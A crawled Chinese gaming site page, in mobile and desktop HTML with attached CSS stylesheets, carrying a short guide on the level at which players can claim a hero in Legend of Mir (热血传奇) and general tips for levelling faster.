

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.weijuda.com/zhuanquluntan/20240427/2364.html
body_size: 3330
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width">
		<meta name="applicable-device" content="mobile">
		<title>热血传奇多少级领取英雄_聚达新服网</title>
		<meta name="keywords" content="热血传奇,多少,级,领取,英雄" />
		<meta name="description" content="热血传奇是一款老少皆宜的网络游戏，你将沉浸在神秘的世界中，与团队成员合作完成任务，同时探索未知领地，打败敌人成为传奇英雄。多少级可以领取英雄？让我们来了解一下。让" />
		     <script src="http://www.weijuda.com/templets/default/js/jquery.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/ddbbzz.js"></script>
		     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/uikit.min.css" />
		<link rel="stylesheet" type="text/css" href="http://www.weijuda.com/templets/default/css/style_m.css" />
		<link href="http://www.weijuda.com/images/20230804/kf_m.css" rel="stylesheet" />
		<script src="http://www.weijuda.com/templets/default/js/uikit.min.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.weijuda.com/templets/default/js/publicmodule.js"></script>
	</head>

	<body>
			<header>
			<!-- LOGO -->
			<div class="uk-text-center logo_box"><img src="http://www.weijuda.com/templets/default/images/logo.png" alt="" class="uk-width-1-4 uk-margin-small-left"></div>
			<!-- 导航 -->
			<div class="nav">
				<a class="active" href="http://m.weijuda.com">网站首页</a>
				
				<a href='http://m.weijuda.com/youxizhinan/' >游戏指南</a>
				
				<a href='http://m.weijuda.com/gongluemiji/' >攻略秘籍</a>
				
				<a href='http://m.weijuda.com/zhuanquluntan/' >专区论坛</a>
				
				<a href='http://m.weijuda.com/wanjiaxinde/' >玩家心得</a>
				
				<a href='http://m.weijuda.com/wexfb/' >传奇新服表</a>
				
				<a href='http://m.weijuda.com/wesyxfb/' >传奇手游新服表</a>
				
				<a href='http://m.weijuda.com/wecsxfb/' >传世新服表</a>
				
				<a href='http://m.weijuda.com/weccsxfb/' >传奇世界新服表</a>
				
			</div>
		</header>
		<!-- 当前位置 -->
		<section class="uk-flex uk-flex-middle uk-padding-small" style="background-color: rgba(255,255,255,.9);">
			<a href='http://m.weijuda.com/'>主页</a> > <a href='http://m.weijuda.com/zhuanquluntan/'>专区论坛</a> > 
		</section>

		<!-- 文章 -->
		<section class="uk-padding-small">
			<!-- 文章 -->
			<article class="uk-article">
				<div class="article_header uk-padding-small uk-padding-remove-bottom">
					<h1 class="uk-article-title uk-text-center">热血传奇多少级领取英雄</h1>
					<p class="uk-article-meta uk-text-center uk-margin-remove-bottom">
						<span class="uk-margin-right">时间：2024-04-27 18:01</span>
						<span class="uk-margin-right">来源：聚达新服网</span>
					</p>
				</div>

				<hr>

				<div class="article_content">
					<p><p>热血传奇是一款老少皆宜的网络游戏，你将沉浸在神秘的世界中，与团队成员合作完成任务，同时探索未知领地，打败敌人成为传奇英雄。多少级可以领取英雄？让我们来了解一下。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377400711951.png'/></p>
<p><p>让我们了解一下游戏中的职业。热血传奇中共有五种职业：战士，法师，道士，刺客和牧师。每个职业都有其独特的技能和特点，所以选择合适自己的职业是非常重要的，可以让你更容易取得胜利。</p></p><p><p>那么多少级可以领取英雄呢？其实英雄是通过完成任务获得的。任务是游戏中非常重要的一部分，完成任务可以获得各种奖励，比如经验、财富和物品等。而获得英雄需要通过就业任务获得英雄棋子和英雄丹，这些任务是在25级左右开放的，所以说你需要至少达到25级才能领取英雄。</p></p><p><p>你可以看到很多高级玩家出现在你面前，那么他们是如何快速升级和获得英雄的呢？下面是几个提高升级速度的小技巧：</p></p><p><p> 刷怪：，击败怪物是最常见的方法之一。你可以选择一些怪物较为强大的地方，击败它们可以获得更多的经验值。</p></p><p><p> 组队：和队友一起完成任务能够大大提高效率，同时可以获得更多的经验和其他奖励。</p></p><p><p> 参加活动：游戏中定期会开展一些丰富多彩的活动，参加这些活动可以获得更多的奖励和经验。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377444798848.png'/></p>
<p><p> 使用双倍经验：游戏中可以使用双倍经验丹等物品提高经验获得量，适当使用这些物品可以更快地升级。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377447687158.png'/></p>
<p><p>热血传奇是一款非常优秀的游戏。只要你适当掌握技巧，不断提高自己的实力，你也一定能成为这个神秘世界中的英雄。多少级可以获得英雄？现在你已经知道了吧。开始你的传奇之旅吧，享受其中的乐趣吧！</p></p>
				</div>
			</article>
		</section>

		<!-- 精选文章 -->
		<section class="uk-padding-small">
			<div class="title_box uk-margin-small-top">
				<span class="title">往期精选</span>
			</div>
			<ul class="uk-list uk-list-divider">
				<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20220618/139.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">传奇龍炎衣服是怎样合成的</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">06-18</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20230803/363.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">复古传奇无精力版本攻略大全</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">08-03</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20220315/86.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">传奇行会战胜利后有什么奖励</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">03-15</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>

			</ul>
		</section>

		<div class="cut_line"></div>

		<section class="uk-padding-small">
			<div class="title_box">
				<span class="title">精品游戏</span>
			</div>

			<!--  -->
			<div class="uk-margin-small-top">
				<a href="http://m.weijuda.com/zhuanquluntan/20240529/2616.html"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377440508449.png" alt="" style="width: 100%;"></a>

			</div>

			<ul class="uk-list">
				<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240529/2616.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇屠龙属于什么级别装备</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240427/2364.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">热血传奇多少级领取英雄</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240424/2339.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇迷魂阵迷宫走法</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240421/2304.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇4奇缘怎么解锁沾染魔气之人</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240418/2276.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">1.76传奇怎么快速获得技能书</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240409/2244.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇归来闯天关在哪里</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240403/2208.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">王者传奇苍月岛怎么去</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/zhuanquluntan/20240403/2201.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇白日门丛林迷宫攻略</div>
					</a>
				</li>

			</ul>
		</section>

	        <!-- 底部 -->
        <footer class="footer">
          <p>Copyright  2015-2025 weijuda.com All Rights Reserved. 聚达新服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018509号-8</a> </p>
        </footer>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.weijuda.com/templets/default/js/bdtj999.js"></script>
	     <script src="http://www.weijuda.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.weijuda.com/zhuanquluntan/20240427/2364.html
body_size: 3265
content:
<!DOCTYPE html>
<html lang="zh-CN">

	<head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
          <meta name="applicable-device" content="pc">
      <title>热血传奇多少级领取英雄_聚达新服网</title>
      <meta name="keywords" content="热血传奇,多少,级,领取,英雄"/>
      <meta name="description" content="热血传奇是一款老少皆宜的网络游戏，你将沉浸在神秘的世界中，与团队成员合作完成任务，同时探索未知领地，打败敌人成为传奇英雄。多少级可以领取英雄？让我们来了解一下。让"/>
		     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/public.css" />
<link rel="shortcut icon" href="http://www.weijuda.com/templets/default/images/favicon.ico"/>
<link href="/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.weijuda.com/templets/default/js/jquery.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/publicmodule.js"></script>
	</head>

	<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
        
<div class="header">
    <div class="container flex" style="align-items: center;">
        <div class="logo"><a href="/" target="_blank"><img src="http://www.weijuda.com/templets/default/images/logo.png" alt=""></a></div>
    </div>
    <div class="nav">
        <div class="container flex" style="align-items: center;">
            <ul class="flex">
                <li class="active">
                    <a href="http://www.weijuda.com/" target="_blank">主页</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/youxizhinan/"  target="_blank" >游戏指南</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/gongluemiji/"  target="_blank" >攻略秘籍</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/zhuanquluntan/"  target="_blank" >专区论坛</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wanjiaxinde/"  target="_blank" >玩家心得</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wexfb/"  target="_blank" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wesyxfb/"  target="_blank" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wecsxfb/"  target="_blank" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/weccsxfb/"  target="_blank" >传奇世界新服表</a>
                </li>
                
            </ul>
            <div class="search-box">
                <form action="" class="flex">
                    <input type="text" placeholder="热门搜索：传奇手游">
                    <button></button>
                </form>
            </div>
        </div>
    </div>
</div>
        <div class="content">
            <div class="container flex">
                <div class="left">
                    <div class="bread-nav flex">
                        <ul class="breadCrumbs">
                            <li>当前位置：</li>
                            <li>
                                <a href='http://www.weijuda.com/'>主页</a> > <a href='http://www.weijuda.com/zhuanquluntan/'>专区论坛</a> > 
                            </li>
                        </ul>
                    </div>
                    <div class="detail">
                        <div class="art-head">
                            <h1>热血传奇多少级领取英雄</h1>
                            <p class="flex"><span>时间：2024-04-27 18:01</span><span>来源：聚达新服网</span></p>
                        </div>
                        <div class="art-cont">
                            <p><p>热血传奇是一款老少皆宜的网络游戏，你将沉浸在神秘的世界中，与团队成员合作完成任务，同时探索未知领地，打败敌人成为传奇英雄。多少级可以领取英雄？让我们来了解一下。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377400711951.png'/></p>
<p><p>让我们了解一下游戏中的职业。热血传奇中共有五种职业：战士，法师，道士，刺客和牧师。每个职业都有其独特的技能和特点，所以选择合适自己的职业是非常重要的，可以让你更容易取得胜利。</p></p><p><p>那么多少级可以领取英雄呢？其实英雄是通过完成任务获得的。任务是游戏中非常重要的一部分，完成任务可以获得各种奖励，比如经验、财富和物品等。而获得英雄需要通过就业任务获得英雄棋子和英雄丹，这些任务是在25级左右开放的，所以说你需要至少达到25级才能领取英雄。</p></p><p><p>你可以看到很多高级玩家出现在你面前，那么他们是如何快速升级和获得英雄的呢？下面是几个提高升级速度的小技巧：</p></p><p><p> 刷怪：，击败怪物是最常见的方法之一。你可以选择一些怪物较为强大的地方，击败它们可以获得更多的经验值。</p></p><p><p> 组队：和队友一起完成任务能够大大提高效率，同时可以获得更多的经验和其他奖励。</p></p><p><p> 参加活动：游戏中定期会开展一些丰富多彩的活动，参加这些活动可以获得更多的奖励和经验。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377444798848.png'/></p>
<p><p> 使用双倍经验：游戏中可以使用双倍经验丹等物品提高经验获得量，适当使用这些物品可以更快地升级。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377447687158.png'/></p>
<p><p>热血传奇是一款非常优秀的游戏。只要你适当掌握技巧，不断提高自己的实力，你也一定能成为这个神秘世界中的英雄。多少级可以获得英雄？现在你已经知道了吧。开始你的传奇之旅吧，享受其中的乐趣吧！</p></p>
                        </div>
                        <div class="pages">
                            <ul>
                                <li class="flex">
                                    上一篇：<a href='http://www.weijuda.com/zhuanquluntan/20240424/2339.html'>传奇迷魂阵迷宫走法</a> 
                                </li>
                                <li class="flex">
                                    下一篇：<a href='http://www.weijuda.com/zhuanquluntan/20240529/2616.html'>传奇屠龙属于什么级别装备</a> 
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="public-title flex" style="margin-top: 34px;">
                        <strong>热门攻略</strong>
                    </div>
                    <div class="news1">
                        <ul>
                            <li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230715/342.html" class="t" target="_blank">复古传奇技能书在哪买</a>
                                <span>07-15</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230715/294.html" class="t" target="_blank">封魔殿怎么进去</a>
                                <span>07-15</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20231203/1203.html" class="t" target="_blank">传奇打金币最快的地图是什么</a>
                                <span>12-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230715/340.html" class="t" target="_blank">复古传奇比奇雕像在哪里</a>
                                <span>07-15</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230909/554.html" class="t" target="_blank">热血传奇封魔谷千年树妖刷新坐标</a>
                                <span>09-09</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230903/517.html" class="t" target="_blank">传奇钳虫在哪里找</a>
                                <span>09-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20220327/93.html" class="t" target="_blank">传奇法师和道士是怎么配合的</a>
                                <span>03-27</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20230918/618.html" class="t" target="_blank">热血传奇英雄技能怎么升级</a>
                                <span>09-18</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20240403/2208.html" class="t" target="_blank">王者传奇苍月岛怎么去</a>
                                <span>04-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/zhuanquluntan/20240124/1673.html" class="t" target="_blank">比奇僵尸洞坐标</a>
                                <span>01-24</span>
                            </li>
 
                        </ul>
                    </div>
                </div>  
            </div>
        </div>
<div class="footer">
    <div class="container">
     	<p>Copyright  2015-2025 weijuda.com All Rights Reserved. 聚达新服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018509号-8</a> </p>
    </div>
</div>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.weijuda.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.weijuda.com/templets/default/css/style_m.css
body_size: 1952
content:
@charset "UTF-8";
/* 
 /////////////// 公共 ////////////////
*/
html, body {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}

.uk-container {
  min-width: 1200px;
}

.bg-theme-color {
  background-color: #718249;
}

.theme-color {
  color: #718249;
}

.theme-color-two {
  color: #7E2121;
}

.color-fff {
  color: #fff !important;
}

.color-333 {
  color: #333 !important;
}

.color-90080E {
  color: #90080E !important;
}

.fs-14 {
  font-size: 14px;
}

.fs-16 {
  font-size: 16px;
}

.fs-18 {
  font-size: 18px;
}

.fs-20 {
  font-size: 20px;
}

.fs-24 {
  font-size: 24px;
}

a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
}

a:hover {
  color: #718249 !important;
}

.twoRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}

.threeRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
}

.fourRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  line-clamp: 4;
  -webkit-box-orient: vertical;
}

a {
  color: #333 !important;
}

a:hover {
  color: #718249 !important;
}

.logo_box {
  padding: 5px 0;
}

.uk-dotnav a {
  width: 30px;
  height: 5px;
  background-color: #eee !important;
  border-radius: 0;
}

.uk-dotnav .uk-active a {
  background-color: #718249 !important;
}

.title_box {
  border-bottom: 2px solid #EEEEEE;
}

.title_box .title {
  padding-bottom: 10px;
  color: #7E2121;
  font-size: 13px;
  margin-right: 19px;
  position: relative;
  bottom: 2px;
}

.title_box .title:first-child {
  background: url(../images/bg3.png) no-repeat;
  background-size: 100%;
  background-position: 0 100%;
}

.item_box {
  display: block;
  margin-bottom: 10px;
}

.item_box > div {
  border: 1px solid #BFBFBF;
  border-radius: 4px;
}

.item_box > div:hover {
  background-color: rgba(124, 171, 142, 0.5);
  border: 1px solid transparent;
}

.item_box > div:hover .item_content {
  color: #343434 !important;
}

.triangle {
  width: 0;
  height: 0;
  border: 8px solid;
  border-color: transparent transparent transparent #718249;
}

.index_tab a {
  color: #8C2025 !important;
  font-size: 14px;
  padding: 5px 0;
}

.index_tab .uk-active a {
  color: #718249 !important;
  border-color: #718249 !important;
  border-width: 2px !important;
  font-weight: bold;
}

.cut_line {
  width: 100vw;
  height: 8px;
  background-color: #f0f0f0;
}

.new {
  background-color: rgba(56, 69, 168, 0.231);
  padding: 0 8px;
  border-radius: 8px;
  font-size: 12px;
  margin-right: 10px;
  color: #718249;
}

.strategy {
  color: #718249;
  font-weight: normal;
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.strategy_list {
  padding: 0 5px;
  color: #fff;
  font-size: 12px;
  border-radius: 12px;
  background-color: #383E56;
}

.strategy_list + a:hover {
  font-weight: bold;
}

.number {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  color: #718249;
  font-size: 12px;
  margin-right: 10px;
}

.title_list {
  margin-top: 20px;
}

.title_main .title_list:nth-child(1) .number {
  background-color: #718249;
  border-radius: 0 12px 0 0;
  color: #fff;
}

.title_main .title_list:nth-child(2) .number {
  background-color: #718249;
  color: #fff;
  border-radius: 0 12px 0 0;
  opacity: .6;
}

.title_main .title_list:nth-child(3) .number {
  background-color: #718249;
  color: #fff;
  border-radius: 0 12px 0 0;
  opacity: .3;
}

.point {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #C0C0C0;
}

.point-theme {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #718249;
}

.list {
  position: relative;
}

.list a:hover .point {
  background-color: #718249;
}

.list::before {
  content: '';
  width: 1px;
  height: 90%;
  border-left: 1px solid #EEEEEE;
  position: absolute;
  left: 4px;
  top: 6%;
}

/* 
 /////////////// 导航 ////////////////
*/
.nav {
  overflow-x: auto;
  align-items: center;
  white-space: nowrap;
  border-bottom: 1px solid #718249;
  -webkit-overflow-scrolling: touch;
}

.nav a {
  display: inline-block;
  padding: 10px 15px;
  color: #718249 !important;
  font-size: 14px;
}

.nav .active {
  font-weight: bold;
  color: #fff !important;
  background-color: #718249;
}

.nav::-webkit-scrollbar {
  display: none;
}

/* 
 /////////////// 当前位置 ////////////////
*/
.location_icon {
  width: 14px;
  height: 16px;
  margin-right: 10px;
}

.uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before {
  margin: 0 5px;
}

/* 
 /////////////// 分页 ////////////////
*/
.uk-pagination a {
  border: 1px solid #718249;
  padding: 0 10px;
}

.uk-pagination .uk-active a {
  background-color: #718249;
  color: #fff !important;
}

.article_content img {
  display: block;
  width: 80%;
  margin: 10px auto;
}

.history_article {
  padding: 10px 30px;
  border-bottom: 5px solid #718249;
  font-size: 1.2rem;
}

.uk-article-title {
  font-size: 1.2rem;
  font-weight: bold;
}

/* 
 /////////////// 底部 ////////////////
*/
.footer {
  background-color: #EEEEEE;
  padding: 20px 15px;
  color: #565656;
  font-size: 12px;
  text-align: center;
}

.footer div {
  margin-bottom: 10px;
}

.clock_icon {
  width: 14px;
  height: 14px;
  margin-right: 5px;
}

.dotted_line {
  border-top: 1px dotted #D3D3D3;
  margin: 10px 0;
}

.list_items li:first-child {
  padding-bottom: 10px;
  border-bottom: 1px solid #e5e5e5;
}

.list_items li .item_num {
  display: inline-block;
  font-weight: bold;
  width: 18px;
  height: 24px;
  text-align: center;
  color: #718249;
}

.check_detail {
  display: inline-block;
  width: 60px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  color: #718249;
  margin-top: 6px !important;
  border: 1px solid #7E2121;
}

.check_detail:hover {
  background-color: #718249;
  color: #7E2121;
}

.news {
  display: inline-block;
  width: 38px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background-color: #718249;
  text-align: center;
}

.number {
  width: 19px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  color: #fff;
  background: url(../images/bg4.png) no-repeat;
  background-size: 100% 100%;
  margin: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.weijuda.com/images/20230804/kf_m.css
body_size: 1322
content:
.mobile-kf-list ul li{
   display: flex;
     border-bottom: dashed 1px #dcdcdc;
    align-items: center;
    padding-bottom:15px;
    margin-bottom: 15px;
}

.mobile-kf-top{
    height: 58px;
     background: url('./kf_m_bg.png')no-repeat center;
     background-size: 100% 100%;
     position: relative;
}

.mobile-kf-top time{
    width: 158px;
	height: 43px;
     background: url('./kfm_bg_time.png')no-repeat center;
     background-size: 100% 100%;
    position: absolute;
    left:50%;
    top:5px;
    margin-left: -49px;
    font-size: 12px;
    color:#f5de93;
    text-align: center;
    line-height: 56px;
}

.mobile-kf-list ul{
    padding:0 15px;
}


.mobile-kf-list ul li .img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
}

.mobile-kf-list ul li .img img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
	display: block;
}

.mobile-kf-list ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction:column;
    height: 64px;
  justify-content: space-between;
  margin-left: 10px;
  font-size: 12px;
  color:#999;
  margin-right: 20px;
}

.mobile-kf-list ul li .info .name{
    font-size: 14px;
    color:#333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .info p{
    margin:0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .url{
    background-color: #ffc13d;
    text-align: center;
    line-height: 30px;
    width: 60px;
	height: 30px;
	border-radius: 15px;
	font-size: 14px;
	color:#fff;
}

.mobile-kf-list ul li .time span{
    color:#e0201f;
}

.kf-title{
    display: flex;
    margin: 10px 15px;
    align-items: center;
    justify-content: space-between;
}

.kf-fixed{
    display: flex;
    align-items: center;
    font-size: 12px;
    color:#666;
    margin:15px;
}

.kf-fixed a{
    color:#666;
}

.kf-title a{
    color:#666;
    font-size: 12px;
}

.kf-title span{
    font-size: 16px;
    color:#333;
    font-weight: bold;
    font-size: 16px;
    color: #333;
    position: relative;
    padding-left: 15px;
}
.kf-title span:after {
    content: '';
    position: absolute;
    left: 0;
    top: 2px;
    height: 80%;
    width: 5px;
    border-radius: 10px;
    background: #ffc13d;
}

.kf-new-game ul{
    display:flex;
    flex-wrap: wrap;
    padding:0;
      margin:0;
}

.kf-new-game ul li{
    width: 25%;
    display:flex;
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.kf-new-game ul li .img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    margin:0 auto;
}

.kf-new-game ul li .img img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    display: block;
}

.kf-new-game ul li .name{
    font-size: 13px;
    color:#333;
    margin:10px auto;
        overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 80%;
}

.kf-new-game ul li .down{
    width: 60px;
	height: 25px;
	line-height: 25px;
	background-color: #FFF8E9;
	border-radius: 17px;
	font-size: 12px;
	color:#ffc23e;
	font-weight: bold;
	margin:0 auto;
}

.kf-new-news{
    padding:0 15px;
}

.kf-new-news ul{
    padding:0;
    margin:0;
}

.kf-new-news ul li{
    display:flex;
    justify-content: space-between;
    margin-top: 15px;
    padding-bottom:18px;
    border-bottom: 1px solid #EEEEEE;
}

.kf-new-news ul li .img{
    width:105px;
    height: 63px;
}

.kf-new-news ul li .img img{
    width:105px;
    height: 63px;
    display: block;
}

.kf-new-news ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction: column;
    height: 63px;
    justify-content: space-between;
    margin-left: 15px;
    font-size: 12px;
    color:#999;
}

.kf-new-news ul li .info>*{
        overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    margin:0;
}

.kf-new-news ul li .info .name{
    font-size: 14px;
    color:#333;
}

.kf-page{
    padding: 20px 0;
    font-size: 12px;
}

.kf-page ul {
	margin: 0;
	padding:0;
	text-align:center;
}
.kf-page ul li {
	display: inline-block;
	border: 1px solid #eee;
	margin: 0 2px;
	padding: 2px 8px;
}
.kf-page ul li a {
	color: #999;
	display: block;
}
.kf-page li:last-child {
	/*display: none;*/
}
.kf-page li:last-child select {
	/*display: none;*/
}..kf-page .thisclass {
	background: #ffc13d;
	color: #fff;
	border: 1px solid #ffc13d;
}


--- FILE ---
content_type: text/css
request_url: http://www.weijuda.com/templets/default/css/public.css
body_size: 2418
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

img {
  display: block;
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header {
  border-bottom: 2px solid #EC6941;
}

.header .logo {
  padding: 80px 0 20px;
}

.header .logo a {
  display: block;
}

.header .logo a img {
  width: 159px;
  height: 40px;
}

.header .nav ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.header .nav ul .active a {
  color: #fff;
  background: #EC6941;
}

.header .nav ul li {
  margin-right: 6px;
}

.header .nav ul li a {
  font-size: 18px;
  color: #000;
  display: block;
